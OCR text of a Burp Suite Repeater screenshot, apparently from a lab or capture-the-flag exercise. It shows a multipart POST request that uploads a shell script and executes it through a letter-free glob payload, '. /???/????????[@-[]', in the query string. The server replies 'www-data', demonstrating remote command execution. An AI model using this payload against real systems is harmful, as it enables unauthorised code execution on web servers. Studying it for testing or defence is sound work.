 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.1.107 ?
Request
Raw Params Headers Hex
POST /index.php?x=.%20/???/????????[@-[] HTTP/1.1
Host: 192.168.1.107
Content-Length: 196
Cache-Control: max-age=0
Origin: http://192.168.1.107
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIz2qVU3HvLGegAFt
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://192.168.1.107/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryIz2qVU3HvLGegAFt
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
#!/bin/sh
whoami
------WebKitFormBoundaryIz2qVU3HvLGegAFt--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 01 Feb 2021 07:13:00 GMT
Server: Apache/2.4.46 (Debian)
Content-Length: 9
Connection: close
Content-Type: text/html; charset=UTF-8
www-data
? < + > Type a search term 0 matches